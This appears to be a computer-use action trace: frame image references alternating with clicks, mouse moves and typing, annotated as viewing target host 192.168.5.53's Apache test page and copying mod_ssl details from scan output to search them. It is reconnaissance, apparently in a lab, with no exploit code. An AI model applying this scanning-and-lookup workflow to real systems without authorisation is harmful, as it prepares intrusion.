
left_click(656, 109)

mouse_move(447, 510)

type("c")

- Look over the target 192.168.5.53's default Apache test page in Firefox
left_click(475, 110)

left_click(240, 35)

left_click(234, 62)

mouse_move(520, 366)

- Copy the mod_ssl text from the scan output and start an empty browser tab for a search
right_click(867, 311)

mouse_move(948, 337)
